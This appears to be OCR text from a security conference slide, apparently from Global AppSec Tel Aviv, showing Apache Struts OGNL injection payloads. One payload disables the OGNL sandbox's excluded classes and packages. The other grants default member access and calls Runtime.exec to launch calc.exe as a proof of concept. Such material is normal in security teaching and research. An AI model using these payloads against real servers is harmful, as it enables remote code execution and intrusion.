 ${(#context=#attr['struts.valueStack'].context).(#container=#context['
com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#c
ontainer.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@c
lass)).(#ognlUtil.setExcludedClasses('')).(#ognlUtil.setExcludedPack
ageNames(''))
${(#context=#attr['struts.valueStack'].context).(#context.setMember
Access(@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)).(@j
ava.lang.Runtime@getRuntime().exec('calc.exe'))}
GLOBAL APPSEC
TEL AVIV